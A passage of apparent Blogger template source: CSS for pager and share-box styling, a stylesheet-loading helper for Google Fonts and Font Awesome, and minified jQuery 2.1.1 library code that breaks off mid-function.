.pager-left{background:#fff;height:80px;width:45.7%;float:left;margin:0;text-align:left;color:#666;transition:all .3s ease-out;padding:15px;border-left: 1px solid #eee;}
.pager-right{background:#fff;height: 80px;width:45.4%;float:right;margin:0;text-align:right;color:#666;transition:all .3s ease-out;padding:15px;border-right: 1px solid #eee;}
.pager-right:hover .pager-title-left,.pager-left:hover .pager-title-left{color:#999!important;}
.pager-left a,.pager-right a{color:#999;}
.pager-right a:hover,.pager-left a:hover{color:#f56954!important;}
.pager-left a,.pager-right a,.current-pageleft,.current-pageright{font-size:13px;color:#333; font-weight:500;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.pager-title-left{font-size:18px;font-weight:700;transition:all .3s ease-out;text-transform: uppercase;}
.ispager-left{margin:0}
.ispager-right{margin:5px 10px 10px}
#blog-pager {overflow: initial;}
#blog-pager-newer-link, #blog-pager-older-link {line-height:1;}
.share-box {padding: 10px 15px; border-top: 1px solid #eee; border-bottom: 1px solid #eee; margin-bottom: 10px; background: #fbfbfb;}

</style>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("//fonts.googleapis.com/css?family=Catamaran:600,700|Roboto:300,400,500,700,900");loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//Important Script==Do not remove
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.1",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return 